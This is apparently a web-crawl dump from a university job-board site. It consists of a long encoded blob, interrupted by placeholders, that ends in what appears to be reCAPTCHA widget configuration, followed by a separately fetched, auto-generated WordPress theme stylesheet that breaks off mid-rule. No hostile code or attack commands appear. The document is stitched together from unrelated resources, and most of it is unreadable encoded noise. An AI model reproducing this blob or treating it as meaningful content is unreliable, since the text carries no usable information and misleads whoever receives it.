tmXCr8Knw5zCiyvDqSfDsXJfw7/[base64]/Cm8KWJhBfwovCqcKQDgt/WcO6DwwswrRTwopTBcOrwoXCh0kmw5Z8CVPCsjvDlcOgwokAMcODEsOww5AwTjXDlMKjwqvDlMKXw4bCm8K/[base64]/DhMKzHsKcfhvCsMKGw5DCh8KCwrjDtsOtwozDvjjDh8Klw4Z+w6bCusOkEU/[base64]/Dvy0jwp0/GMOuw5sMwqdqE2pNAzBtw7IPcMKYwqnDsXwzIR3Dg8KXSlvCqMOyw6pPODdKEkvDlU3CqMKMw4jDlsKLDsKpw68Jw7vCnsOPLcOVU8OzA00ww5RTLsOfwoFvw5/Dl17Cu8KCCcKOworCnmvDkDnDvcKaOUYWwqdHSXnCrEzDpEPCr8KuKHd1wqfCvxDCtcO7wr3ChsOLCwZSKcOPwrzDnDrDkcKlckJmw79fwqbDn3PCrQ1fVsK/wrnCjcOhOHXDkMKdRGvDmsONUD3Cn8OEQgrComQ1EMK0RcOBwr/Ch8KCwoDDqA3DpsKcwplVdMOowoJRwrfCi33Cui/DmsONBAnCpTTCr8OyLX/DvcO9w7fColpHLsOtbQHDksKEdsOTesK0w6wdwp5rwoLCkMK9woLCpMKqwoRmwrbDk8Oowr3Dj0jDu1VKJyZBcWwFw4xaHMK4wrpCwrfClGEfHCvCqEACwqYpwptjwrfDgmnCiCwrw6zCgTg0wojDpH/DiXRGwrN4w5UMw7YjPHLCpMKYZcOMwoTCq8OrwqlXw69idQsefTNsHnvCqhwCXcKVw7XCmS97GUDDnDA/[base64]/CtMKQZkIpcHZIw6vCohcnw5c+wrZYwoUIw6ZuRxHCplwOK8Ozw6/CgcOPQMKLDyDDvF9uwqQowpnCusOwckVfw5TDm8KzPnfDgMKJw6/Ci3HDisKJw4EkHMK8w7BtdwjDtcKRwr7DtDHCig/Dj8OULirCg8OCf1vDoMO5w6kLwobCjgdzwpLClEDDlB/DmMOaw7zDpmAMw5rDpsOawoPDgHTCsMKBw6bDhsKTXcKDMwE/GsOYAmpzKkALw5liw5zDmjbCsV/CgcO/OwbDuRTCqsOYIsKwwpTCtMOVw7UNw6XDiErCtn4bTH1bw5HCkALDrMONw7nCvsKuUMONw6UcFAhJwpcCAkZWKBRVE8OeFQrDp8K5VwkewqwNw5bCh8K9ScKnKBrCmSkLw4NYM1bCnmQGHMO+wrjDjE/[base64]/DvcOdwpBTJlnCjnnDrDfCosOvAsKoIcKFwoLDncKFwqY1I29HwpPCi8OvBsO7MBgFw443w6nDkiwsw6TCm8Kfwq/Ch8O0w4k+Al0tP8OYXsK+w7jCu8KSLTjDm8KNwoQjVMKCw5F1w5Uhw5/[base64]/CvMKmw6jCvcKEwrnDh8Kgwo3Cg3jDqGYBNQXClQBMw4fDqsOZDnkwMBBbw4/CqcOhw7MsQMOqbcOeFiQww5/Dr8O0wqjClcKlBRTCrMK3w55bw4rCtl0aScKbw7pCPBnDr8OCFcO4eHXCoGAhZE1Pa8O2PMKewr4kK8OSwq/CsyVNw6PCosOxw5DDncKswr/CmMOPTsKgWsK9w4h/XcKRw7hRGMKhw7LCg8KtJ8Opwq8cPcKYwr5Nwr/CiMKgJcOGV1nDmA8DfcKFw48Pwrlrwq5pw79Vwq3CpC5bQ8KNL8Orwrwxw4TDnsOUCsKOSyDDssKSw5LCqMKIwpk4DMKjw5LDow8cPcOewpJ9fzdCdcOjw4x/[base64]/DlRFfZsKrO8KVwqrDqcKJaxPCoj9mw6zDtcKawoDDnsKnwrgtw4AAwofDo8OXw6bDpcOBA8OvamPDlsKXI8KnfmHDpcKYPl/[base64]/[base64]/CqzkWesOPw4xFw6DDjcKfLlJMwoPDjEUif8KGw6PCuMOcBsOwwpIuDcO9L8KudkdDw48gIMORw5jCtSPCp8OOZBAXdCYlw6/DgDUIwoLCrDxKRsOnwrR+UcKWw5/DtlzCiMOsw7DCrw9sBhfCtMK3F1zClnBVIijDmcOFwo7DgsK2wqLCqCvCr8KJKQLCpMKswpQXw63Dt2Fqw6YlH8K/IcK2wo/Do8KEUh5rw6nDtwoSbB4iYMK6w6pOaMOjwqLCuUnDnzlZW8OqAjPCkcO2wprDqMKewrvDiUpZPywuRyhfQ8OiwqhSQn7CjsK/[base64]/KsKmccKZImHDiHrDn8Kgw6LDsBrCicOtMw92HXjCocKIw7DDtcKVQMOIL8OZw6HCqVrCusKZLU/CqsKIAcOvw7TDpsO4HxrCoHbCoErDjMOEAsO/M8KBBsOZwoF0T8OhwpfCgsOzBC7CnDUpw7PCnEgCwodXw4vDhcKww7AwM8OGwqzDnVDDmnvDg8OIBl18X8OdwoLDrsK+OWRKwojCr8KIwpkiE8O/[base64]/CiHEDG8OyAElswrTCmMK0wqjCqcOqw53DqcKFwrl9w4FgYcKzw7jCvj8uWW4EwpI7V8K2wqHCjcKjw5ZewqTCqcOkfMOOwpbCgcO1ZV/DvMKgwos9w7w2w6UeVHcUwrVPNW4kCMK4cH/DgHg9G1xRw47DqcOtWMOJfcOmw4kow4hCw6zCmcK2wpnDp8KTDSjDlAnDuxFjJBrCsMOkwqYybTJXw4rCm2JZwqXCq8KAK8OEwopOwpcywpZMwpNbwrXCg0jCsHHDlRXDiCjCmjlQNcOtJ8KMdkXDgAXDsgsmccKMw7fDgcKow6w9YMOrL8OPwr/[base64]/IyvDqzPCmQBAFkh4ZTXDhsOIwqjCvmrChAUWcUVdw7s9GlwUwrDCg8Kjwoxqw5Fhw5bDusK0w7Imw69YwoLDogjCkhjCq8KIwrXDigLCkkPDksOWwrUVwq1/w4VXFsOCwrzDlA83BsKJw4IDLsOnJMOwMcKCLVMsE8KhLsOTcW4kSyl0w69xw5vDoF0VTMO0K2wIw6VwFh7Ciz7DrcO4woAKwrnDtsKKwqDDu1rDiBshw5gLQ8O0w55hw77DgcOdMcKuw7zCsRIjw6xQGsKDw7cYSlU/w4vCtcKtLMODw6IaYD7Cs8O/bsKTw7TCqcO/w7lRFcOUwovCkMKNccKcclrDuMOtwo/ChT3DiRDCncO9wqXDo8ODBMORwpPCgcKMV3/CuDrDjzPDpcKvwpl4wrTDuREPw518wrVUNcKiwpzCsQ3DvcKSLsKHLmNwM8ONAinCj8OmKxdRdcK3DsKxw6JGwrHCrUl6BMOpw7QRYAvCs8KpwqvCi8OnwopEw5jDglkmdMKpwo4wfT/[base64]/DgnbDtMOIwqJ4wrTDjMOAHMKqw5AZw4HDpVbDgR/CkjdxQ2k8D8OjO0pNwrbCl3B5LcOuwrJGHGTDu2MSw5A0w5A0CHvDg2Ikw5TDhcOFwpQzN8OQw4c0YgzDgwxkPEJ+w7vCqMKeZFwow5/DrsKpw4bDuMKnKMOWw67Dk8OJwo4gw6DCtMOYw78YwrjDqsOhw53DljB9w4/Ci0rDn8KCDBvCqyjDn0/ClmQYVsK4OXnCrAhEw6JAw7lRwrPCt2ojwop9wpHDpMKOwppOwpPDtsOqFi98esKbd8OKRcKGwr3CoAnCnDTChXwgwpXChBHDugkQF8OXw4/CvMKiw4LCgsOVw4DDt8OEZMKbw7bDlFLDsRHCqcO9ZMKWGsKVDQ9twqHDqmrDi8OUFcOBa8KeOzN1QsOLG8OiShbDny5HX8Kqw5/CtcO2w5nCmW0Yw60vw7o/w4Rrwr3CjBrDnTMJworDiwbCj8OoYxI/w5plw4UAw68mAsKgwr4VMsKywrXCosKNXcK4USVEw5bCuMKwDjpsKF/CqMOow5LCrQDDpSrCs8KSEAbDkcORw5zCqwpeWcOzwq4tYVg/WMO7wrHDpRLDlXc3wpZzWMKZCB5jwr/DsMO/[base64]/CpcOdw6HDjcOHVxvCpiMAX8O8ATjCl8O5JcOUTmLCvMOjW8OWJcKXwrzDo1oIw581w4TDh8O2wokvaQzDhMK1w5gxFi5aw7JHKsOWEiTDsMOtTHNtw6XCm1QeFsOcYy3DvcOQw4XCiyPCukvDvsOhw7/DvWgBb8OrFD/[base64]/NMKvImDCgsKpwocNwrfDm2/Dkg5xw7djeBPDicKdXsO+w6LDng16Tzd0b8OifsK4AiLCqcOpMcKgw6ZiccKqwr5RTMKPwqEVQg3CvsOgworCqcK8w58aaF9Tw53Dh0k/DX/CuSsrwpZ1wrjDvXRmwrUpHyNpw7oUwprDh8KUwoHDgSBEwrsKNMK2w4ILG8KIwr7CgcKgScKzw6V+cH9JwrPDvMONLhjDuMKOw5lww4HDt1IKwoVPd8Onwo7DpMKhY8KyHDTCuDFQDEvCqsKhUmzDnxrCoMKGwqnCscKswqFKY2XClEnCugMqwoteEsKlM8KvFh/Dv8KXwqo/[base64]/[base64]/DpXIHw6E9eRfChsK0XMOcworDqcKzwp/ClhJ8DMKgHg/DoMK6w7TCiRnChB3CgMO7a8OaacKuw5ZVw6XCkDF/FFh3w6YhwrxMJE9QJVY9w6Ivw6Few7nCgVgEJ1fCmMKPw4tNw40Dw4DCoMK1w7nDrsKMSMKAelApw7FOw7Bjw6Quw6FawpzDm2fDoV/Cv8OtwrdhCGcjwqzDmMK1YcK7SH8kw64hPwVVVsOPekUCRMOOf8K8w4/DlsKRamLCkMKVHQ5MDHdUw7PCp2jDsUPDhAc6NMK1YgHDjks8QcO7S8OQOcK3w4TDisKCcV0/w5LDk8KXwow1BQhQXW/DlmZpw6bCm8KOY2XCrllDCFDDmXrDmcKfHRNjK3zCiEduw5wFwoHCmMOlwrzDvmbDgcKTAMOzw7bDhEc5wrXCrSnDr15lD0/[base64]/CmsO3B3LCjsOXw6JkFQQ5wqgXdsK4MsKqw5B0w7QwEcK1TsKEwpF+wrTCr1bDmcK/wogzEcKAw7Nee3zCoHIeBcOCUcOWIsOfXcKtT0/DoQDDt2zDiH/[base64]/[base64]/CuUDDlDvDoMO4dwkkQsKRw71Hw5LDjFLDn8OYLcKjURrCpVXDgcKvH8OZFk4Dw4xGdsKPwrIsDsK/JDc4wonCscOQwqV6w7MlNkXDoFd/wr/DpsKxw7PCpMKtwq0ALTXCj8KSL10LwpPDrcK9BjYmNMOGwojDnAvDjMOEeUcHwrbCj8KCOMOoRXPCgsOfw7jDo8K/w7LDh2dCw7lkcC1Mw6NlbVM4N33Dj8O3D2PCq0XCp3/DksOjKBHCmcKtaynDhy3Cv1twGsOhwpfCr3DDsVgeD2DDozrDrsOGwrlkD3YzMcO8BcKkw5LCvsOVIFHDpjDCgMKxLMOOwoHCj8K8UHvCik7DjQovwqnCp8OxQMKuTR9ORkrDpsKIK8OHNMKxN1LCtcK/IsKvSGzDrnrDg8OwLsKhwqhswovDj8OSw6rDtTMVOn/Dgmguw6zDqsKhaMKbwpHDrRPCs8KlwrfDjsKEPErClcOOE0Y7w7caBnrCnsOow63Ds8OlGnNxw74Pw6HDnxt6w4A2JUzCs39Cw6/[base64]/DllnCk8OXw7HCtyDDmcK/fcO1w4MtZHTCosOvFWd0wphBw5bDhsKEwr/[base64]/[base64]/UAI5aVtMUjQ1B8KPwppwZh/DrELCslYCMk3CocORw7tkW3Bdwq0GdUNkJDJ9w6JLw68JwpMCworCuAfCl1TCtBXClmPDslRRDTIdSSnCkzxHMcOIwrzDumTCjcKFccO2OcOYw4DDoMKCNcOMw51owoXDkHPCucKEZCECEQwWwrkxXhwQw4JawoJmBMKdTsOqwocBPXzCoAHDq2LCkMO/w6psUhlnwoHDrMKXFsObO8OTwq/CkcKcRn9MLWjCkVHCi8KjbsOcWcOrKFXCtcO1RsOlC8K3EcK6wr7Dry3DvAUtd8OMwrTDk0PDpjsww7PDosOnw6rCtcK5KlzCr8KUwrgCw7nCt8Ofw7/Di0DDnsKfwpPDphvCm8KQw7jDvnnDi8K2aBjCh8KVwpLDinjDnRfDrT8jw7YnKcOQc8OmwrrCiATChsOiw7lMRcKxwrLCqMKURmgpwqTDqVbCsMOswoRtwrZdEcKkL8OmLsOLemE1wo5hFsK2wovCkmLCsgBtwpHChMK9LMOUw4MyQcKXUj4Rwp13wpFlacK/[base64]/[base64]/wq5WwqIReU4rwo0VPkvCvnHClhPDkjbDjB3DgERIw5HCihjCq8O6w7zCsnvCrcOUSiRjwqE1w6EBwpXDosOTdSwLwrItwplGXMK5d8OQDMOQcW9pUMKYdxfDi8OUGcKIaRxTwr/CnMO3w4jDucKyQVUSw5dPLgPDvRnCqsOVF8OpwrXDlxTDt8Oxw4dAwqI/woZAwppyw47Cg1dJw4cENA52wpzCtMKCw63Cv8O8wrvDo8OewoMqTzd/ScOQw5JKZklxRmVEC1vDmsKCwoQfLMKfw5wsQcK2cmbCtTLDjMKFwrXCqFgqw63CmyJHS8KHwofClG8ZAsKcJl3DtcOLw4PDjcKSHcOsVsODwrTChhzDqQViOTPDrcOhP8KuwqzClV/DicKjw5Zww6nCsH/DuE7CuMOBasObw4UFTMOMw5TDvMOcw4xZw7fCvWnCt1xOSztvJHoTe8ORXVXCtg3DrcOjwrfDh8OQw4Usw4/[base64]/DgMOww4d/XcOXfHHCisOEwqUaGcOAwq7DmcOpTcK5wr1ww4xNwqtkwqTCmcOcw7wow4nDl13Cj3h4w57DqF7DqhA6dDDCnXzDhsOPwofCry/[base64]/[base64]/w4rCgEwcIVp7Y8OHHMO9B8OTw6HDlidOw7zCn8O5cmgYWcOOG8ONwq7DhcO/PjfCtsKdw5YYw6U1AQDDiMKIfy/CqHZSw6rDm8Ktb8KFwrHCnAUww7zDi8KCFMOhccOewqQsd3/ChQhoYlphw4PCuARZfcK8w4zDlWXDvcO7wqZuTBjCiXvDgcOTwpRtEHguwpAybV7CuQ3CksOcVh0ywqHDjDA9TnEGaUIeWTDDhjh/w7Vvw65eFcKpwosrSMKaAcKBwpZ5wo0yfQV4w6TDiUZ/[base64]/Xn5qX1NDasK8wrzDkMKyZlbClUjCsMOVw4Ffwq7Cj8KeCx7CsE1LYcOpDMOEGhfDiCcLHMOhNVDCnVXDuF4twp1kWHTDpzYiw5Q9XA/DmkHDh8KpbDHDkFLDsm7DpMOfHVUIN0QIw7dMwoIIw6xOUQsAw7/[base64]/DvMOzXcOZN0jCqsOYGxTCmAzCoWghw63DnjggTMOiwoXDoHAeGTQzw63DtcONZRAQJMOXHsKzw5PConTCo8OUNMOJwpd4w6zCqcK6w4nDpFvDoXzDpsOBw4jCjUrCoUzCisK6w50Cw4NmwqpVUhgqw7vDvcKVw5cowpLDj8KNQMOFwrVODcOCwqJRH1/Cu3pZwqlEw5cBwoo5wpPCl8KpIVnCiELDpwnDtBDDi8KDwpXCjsOTRsKLXsOAfQxww4h0wofClmPDgMOeFcO7w6Fgw7DDhhswDjvDiBXCjyR1wqXDrDQ8MmrDu8KFcg1Kw4BRF8KJBXPCuzt6IsOOw5BXw5HDuMKdajLDiMKrwo9uD8ONSg/DoBIDw4MBw5tRK1oGwq3Du8O+w7I5DkNOC3vCp8KbMsKobMK5wrVgbhpcwpQTw5zDjV0ow6/[base64]/CrcOeOsKMQcKzfmhpwo3Di1A9AQjCh05KMcK9STZxwo7CsMKbHW/DgcKwacKYw6HCmMOJN8ObwodmwpfDucKTKcOWw5jCuMKQR8KjD33Cj3vCvzomWcKfwqPDpMOcw4tuw4Y4DcOJw5RqBATChwtQNMKMB8KxBkgKw6tpRcOcbcK9wpLCsMKLwpZqdB/CjMOyw6bCoBDDpnfDkcOIFsO8wozDhnjDl0XDi2TCvlJkwrRTbMOBw7nDqMOSwpggwp/DlMOlbgBUw4NyVsO5ZD9Swqonw6TCpmtednfCjjfCmMKiw7dBZMORwq02w6Ehw5XDtsKCMFd7wrXDsEYJbMKmG8O5NsOVwrnCtlEiQsK1wrrDtsOSWEtww77Dj8OLw59oXMOSw6nCniQZc1nDvhXDo8Otwo43wozDtMK4wqfDgTLCr13CpyTDm8OBw61lw51uRsK/[base64]/CsEVZb8Omw7PDqwvDtMKYwr0fAhDCjV1qREzCv0YNw63CmWt/w4/CisKyHEXCmsOzw6DCqT5gKWg4w4JMJmXCgzEZwovDmcKYwpvDgAjCssO2Y3TCk1vCmldmNQU9w4ItQcO/[base64]\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I88UR/KWfCeWYKsaQFVUyaB1N38UmJs/AXh6Cu+ajkE\\u003d\x22,0,0,null,1,1769447096241,0,0,[32,198],null,[133,206],\x22RC--8Y-8ogdXTUeog\x22,null,null,null,null,null,\x220dAFcWeA6DgTt6DJ78yriwWvJZKCCDWcrOopAC2CcxN2Eb57I_ek6sgPXSj7JMzVs1AUNApvqTvdveB6nWjc4Ctjn8xA7cNLSEYg\x22,1769529896117]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css
body_size: 20047
content:
/* This custom.css file is automatically generated each time admin update Customize settings. Therefore, please DO NOT CHANGE ANYTHING as your changes will be lost. @NooTheme */body{color:#44494b;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a{color:#44494b;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover{color:#3d0070;}a{color:#2e2e2e;}a:hover,a:focus,.text-primary,a.text-primary:hover{color:#3d0070;}.noo-job-search-wrapper .job-advanced-search .btn-search-submit,.bg-primary,.navbar-nav li.menu-item-post-btn > a,.navbar-nav li.menu-item-post-btn > a:hover,.navbar-nav li.menu-item-post-btn > a:focus,.navbar-nav li.menu-item-post-btn > a:hover:hover{background-color:#3d0070;}.bg-primary-overlay{background:rgba(61,0,112,0.90);}.read-more:hover,.read-more:focus,.read-more:active,.read-more.active,.open > .dropdown-toggle.read-more{background-color:#3d0070}.noo-menu li > a{color:#2e2e2e;}.noo-menu li > a:hover,.noo-menu li > a:active,.noo-menu li.current-menu-item > a{color:#3d0070;}.navbar-nav li > a,.navbar-nav ul.sub-menu li > a{color:#2e2e2e;}body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a:hover,.navbar-nav li > a:hover,.navbar-nav li > a:focus,.navbar-nav li:hover > a,.navbar-nav li.sfHover > a,.navbar-nav li.current-menu-item > a{color:#3d0070;}@media (min-width:992px){.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu{border-top-color:#3d0070;}.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-center > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-right > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-left > ul.sub-menu:before,.navbar-nav.sf-menu > li.full-width.sfHover > a:before{border-bottom-color:#3d0070;}}.navbar-nav ul.sub-menu li > a:hover,.navbar-nav ul.sub-menu li > a:focus,.navbar-nav ul.sub-menu li:hover > a,.navbar-nav ul.sub-menu li.sfHover > a,.navbar-nav ul.sub-menu li.current-menu-item > a{color:#3d0070;}.read-more,.read-more:hover{background-color:#3d0070;}.noo-page-heading .page-title .count{background-color:#3d0070;}.posts-loop.grid .event-info a:hover,.posts-loop.grid.staffs .loop-item-title a{color:#3d0070;}.posts-loop.grid.staffs .loop-item-title:before{background-color:#3d0070;}.posts-loop.slider .loop-thumb-content .carousel-indicators li.active{border-color:#3d0070;background-color:#3d0070;}.job-action a.bookmark-job i:hover,.job-action a.bookmark-job.bookmarked,.job-desc ul li:before,.more-jobs ul li:before,.company-custom-fields ul li:before,.noo-ajax-result ajob,.resume .title-general span{color:#3d0070;}.link-alt{border-bottom-color:#3d0070;color:#3d0070;}.member-manage .table tbody tr:hover a:not(.btn-primary):hover,.member-manage table tbody tr:hover a:not(.btn-primary):hover,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i{color:#3d0070;}.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price,.jsteps li.completed .jstep-num a:before,.jsteps li.active .jstep-num a:before,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore:hover{border-color:#3d0070;}.jpanel-title{background-color:#3d0070;}.featured_slider .page a.selected,.jsteps li.completed .jstep-num a,.jsteps li.active .jstep-num a,.gmap-loading .gmap-loader > div{background-color:#21003d;}h2.comments-title span,.comment-reply-link,.comment-author a:hover{color:#3d0070;}.content-meta > span > a:hover,.hentry.format-quote a:hover,.hentry.format-link a:hover,.single .hentry.format-quote .content-title:hover,.single .hentry.format-link .content-title:hover,.single .hentry.format-quote a:hover,.single .hentry.format-link a:hover,.sticky h2.content-title:before{color:#3d0070 !important;}.content-thumb:before,.entry-tags a:hover{background:#3d0070;}.content-wrap .entry-tags a:hover{color:#3d0070;}.pagination .page-numbers:hover:not(.disabled),.pagination .page-numbers.current:not(.disabled),.post-navigation .prev-post,.post-navigation .next-post,.loadmore-loading span{background:#3d0070;}.wigetized .widget a:hover,.wigetized .widget ul li a:hover,.wigetized .widget ol li a:hover,.wigetized .widget.widget_recent_entries li a:hover{color:#3d0070;}.btn-primary,.form-submit input[type="submit"],.wpcf7-submit,.widget_newsletterwidget .newsletter-submit,.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.form-submit input[type="submit"]:hover,.form-submit input[type="submit"]:focus,.btn-primary.active,.wpcf7-submit:hover,.progress-bar{background-color:#3d0070;}ul.noo-resume-list li .show-view-more .btn-primar{color:#000 !important;}.btn-primary.pressable{-webkit-box-shadow:0 4px 0 0 #130024,0 4px 9px rgba(0,0,0,0.75) !important;box-shadow:0 4px 0 0  #130024,0 4px 9px rgba(0,0,0,0.75) !important;}.btn-link,.btn.btn-white:hover,.wpcf7-submit.btn-white:hover,.widget_newsletterwidget .newsletter-submit.btn-white:hover,.colophon.site-info .footer-more a:hover{color:#2e2e2e;}.noo-tabs.vc_tta .vc_tta-tab > a:hover,.noo-tabs.vc_tta .vc_tta-tab > a:focus{color:#3d0070 !important;}.btn-link:hover,.btn-link:focus{color:#3d0070;}.noo-social a{color:#44494b;}.noo-social a:hover,.login-form-links > span a,.login-form-links > span .fa,.form-control-flat > .radio i,.form-control-flat > .checkbox i{color:#3d0070;}.form-control-flat .radio i:after{background:#3d0070;}.noo-step-icon .noo-step-icon-class:hover{color:#3d0070;}.noo-step-icon .noo-step-icon-class:after{border-color:#5900a3;}.noo-step-icon .noo-step-icon-item:after,.noo-step-icon .noo-step-icon-item:before{background-color:#5900a3;}.noo-recent-news.grid .loop-item-wrap:hover .loop-item-featured:before{background-color:rgba(61,0,112,0.70);}#fep-content input[type="submit"],#fep-content input[type="submit"]:hover,#fep-content input[type="submit"]:focus{background-color:#3d0070;}.member-manage #fep-content a{color:#3d0070;}.member-manage #fep-content a:hover{border-color:#3d0070;}.noo-counter-icon .noo-counter-item .fa{color:#3d0070;}.noo_job.noo_job-style-2.featured-job:before{border-left:solid 50px #3d0070;}.company-list .company-item .company-item-meta .fa{color:#3d0070;}.company-list .company-item.featured-company:before{border-left:solid 50px #3d0070;}.company-letters a.selected{color:#3d0070;}.wp-editor-wrap .button{background:#3d0070!important;}.btn-readmore{color:#3d0070;}.add-new-location a{color:#3d0070;}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a{background-color:#3d0070;}.noo-topbar .noo-topbar-social ul li a:hover{color:#3d0070;}.header-2 .navbar.navbar-fixed-top .navbar-nav > li > a{color:#2e2e2e;!important;}span.noo-blog-name{color:#fff;}.loop-item-wrap .item-info .job-type a{color:#3d0070 !important;}.testimonial-title b,.posts-loop-title h3 b,.noo-job-category-wrap.style-grid .noo-job-category .category-item a .icon{color:#3d0070}.nav-item-member-profile.register-link a,.noo-recent-news.slider .loop-item-wrap .loop-item-content .category-post,.banner-icon:after,.pagination-top .jobs-shortcode .pagination .page-numbers,.noo-company-sc.style-grid .swiper-prev,.noo-company-sc.style-grid .swiper-next,.wpb_wrapper .owl-theme .owl-controls .owl-buttons div,.wpb_wrapper .slider .owl-buttons div{background-color:#3d0070}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.owl-theme .owl-controls .owl-buttons div,.jobs.slider .owl-theme .owl-controls .owl-buttons div{background-color:#3d0070 !important;}.noo-resume-archive-before .noo-display-type .noo-type-btn:hover,.noo-resume-archive-before .noo-display-type .noo-type-btn.active{color:#3d0070;border-color:#3d0070}.noo-job-map .job-advanced-search .btn-search-submit{background-color:#3d0070}.prev.page-numbers.disabled:hover{background-color:#3d0070 !important;}.header-2 .navbar .navbar-nav > li > a{color:#2e2e2e;}h2.search-main-title b,.noo-btn-bookmark.bookmarked,.noo-job-category-wrap.style-slider .noo-job-category .category-item:hover .icon{color:#3d0070}.vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a{color:#3d0070 !important;border-bottom:3px solid #3d0070 !important;}.noo-resume.style-2 .resume-pagination a i{background-color:#3d0070}.noo-job-grid .noo-job-item.featured-job:before{border-left:solid 50px #3d0070}.noo-job-archive-before .noo-display-type .noo-type-btn:hover,.noo-job-archive-before .noo-display-type .noo-type-btn.active{color:#3d0070;border-color:#3d0070}.noo-page-heading .noo-company-heading .noo-company-action .noo-follow-company{background-color:#3d0070}ul.noo-resume-grid li.featured-resume:before,ul.noo-resume-list li.featured-resume:before{border-left:solid 50px #3d0070}.resume-style-2 .timeline-event > a:after,.resume-style-2 .title-general i,.resume-contact .noo-heading i{color:#3d0070}.noo-resume-info-heading .resume-info .noo-shortlist:hover{background-color:#3d0070}.noo-quote.noo-quote-comma:before{color:#3d0070}.noo-dashboard-table .pagination .paginate_button.active a,.noo-dashboard-table .pagination .paginate_button a:hover:not(.disabled),.jm-status.jm-status-pending{background-color:#3d0070;color:#fff;}.widget_noo_social_profile .social-icons a:hover i{color:#3d0070}.read-more,.read-more:hover{background-color:#3d0070}.noo-resume-category-widget h4.widget-title,.widget_noo_advanced_resume_search_widget h4.widget-title,.noo-job-category-widget h4.widget-title,.noo-job-type-widget h4.widget-title,.noo-job-location-widget h4.widget-title,.widget_noo_advanced_job_search_widget h4.widget-title,.noo-title-sc,h3.widget-title,h5.item-author a,h4.item-title a,.box-info-entry h4 span,.candidate-title h2,.candidate-title h3{color:#44494b !important;}.noo-job-category-wrap.style-grid .noo-job-category .category-item a .title,.loop-item-wrap .item-info a em,.noo-heading-sc .noo-subtitle-sc{color:#44494b}.loop-item-wrap .item-info a:hover em{color:#3d0070}.noo-step-icon .noo-step-icon-title{color:#44494b}.chosen-container.chosen-container-active.chosen-with-drop .chosen-single,.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"],.chosen-container .chosen-results,.job-tools .noo-btn-bookmark.bookmarked{color:#44494b}.chosen-container .chosen-results,.chosen-container-single .chosen-single span{color:#44494b !important;}.noo-counter-icon .noo-counter-item,.noo-list-job-category-content ul li a{color:#44494b}.noo-list-job-category-content ul li a:hover .job-count{color:#44494b !important;}.noo-list-job-category-content ul li a:hover{color:#3d0070}.noo-title-sc b,.noo-job-category-wrap.style-list a .job-count{color:#3d0070}.noo-job-category-wrap.style-list a{color:#44494b}.wpb_wrapper .vc_custom_heading b{color:#3d0070}.noo-job-grid2 .noo-job-item h3 a,.noo-job-grid2 .noo-job-item h3 span{color:#44494b;}.noo-job-grid2 .noo-job-item h3 a:hover,.company-info .job-company a:hover .company-name{color:#3d0070 !important;}.company-info .job-company a .company-name{color:#44494b !important;}.vc_tta-tabs-list .vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a{color:#3d0070 !important;border-bottom:3px solid #3d0070 !important;}.noo-job-grid .noo-job-item h3 a,.noo-job-grid .noo-job-item .job-date-ago{color:#44494b;}.noo-job-grid .noo-job-item:hover h3 .job-date-ago,.noo-job-grid .noo-job-item:hover .job-company .company-name{color:#fff !important;}.noo-job-grid .noo-job-item:hover .job-company a,.noo-job-grid .noo-job-item:hover .job-meta .entry-date span{color:#fff !important;}.pagination .page-numbers:hover:not(.disabled),.pagination .page-numbers.current:not(.disabled){color:#fff;}.widget ul li a{color:#44494b}.widget ul li a:hover{color:#3d0070}.form-control{color:#44494b}.noo-company-contact-form a,.entry-tags a{color:#44494b}.noo-company-contact-form a:hover{color:#3d0070}.noo-datatable td em a,.form-control-flat select,.resume-style-2 .resume-general ul li .noo-label,.resume-style-2,.resume-style-2 .resume-general ul li .cf-text-value,.resume-style-2 .skill .pregress-bar .progress_title,.noo-quote p,.resume-content ul li .noo-label,.resume-description p,.timeline-event a,.email a,.noo-list-comment .comment-item .comment-content,.company-list .company-item .company-item-meta a,.company-letters a,.companies-overview.masonry-container li.masonry-item ul > li a{color:#44494b}.noo-datatable tr td strong{color:#44494b}.noo-datatable tr:hover td strong{color:#fff !important;}.timeline-event a:hover,.email a:hover,.company-letters a:hover,.companies-overview.masonry-container li.masonry-item ul > li a:hover{color:#3d0070}span.job-company a,span.job-category a,span.job-date .entry-date span,.noo-step-icon-advanced .noo-step-icon-advanced-list ul .noo-step-icon-title,.noo-job-list-column .loop-item-company,.noo-faq .noo_faq_group .noo_faq_item .noo_faq_content,.content-meta > span > a,.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count,.noo-subtitle-sc,.noo-company-sc.style-grid .company-item .company-meta .company-name,.noo-company-sc.style-grid .company-item .company-meta 